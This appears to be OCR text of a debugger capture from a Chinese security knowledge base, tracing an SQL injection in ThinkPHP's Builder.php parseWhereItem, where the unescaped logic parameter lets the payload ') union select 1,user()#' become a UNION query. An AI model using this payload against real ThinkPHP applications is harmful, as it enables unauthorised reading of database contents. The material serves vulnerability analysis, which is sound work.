 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
5 {
6 $key = $field ? $this->parseKey($field, $options) : ''; // 字段分析
7 list($exp, $value) = $val;
8 ⋮ $exp: "not like"
9 if (!in_array($exp, $this->exp)) { // 检测操作符
10 $exp = strtolower($exp);
11 if (isset($this->exp[$exp])) {
12 $exp = $this->exp[$exp];
13 }
14 }
15 ⋮
16 $whereStr = '';
17 elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
18 // 模糊匹配
19 if (is_array($value)) {
20 foreach ($value as $item) {
21 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
22 }
23 $logic = isset($val[2]) ? $val[2] : 'AND';
24 $whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
25 }
26 ⋮
27 }
28 ⋮
29 return $whereStr;
30 }
31 }
exp: array(29)
eq: "="
neq: "<>"
gt: ">"
egt: ">="
lt: "<"
elt: "<="
notlike: "NOT LIKE"
not like: "NOT LIKE"
like: "LIKE"
in: "IN"
exp: "EXP"
notin: "NOT IN"
not in: "NOT IN"
between: "BETWEEN"
not between: "NOT BETWEEN"
notbetween: "NOT BETWEEN"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"
零组资料文库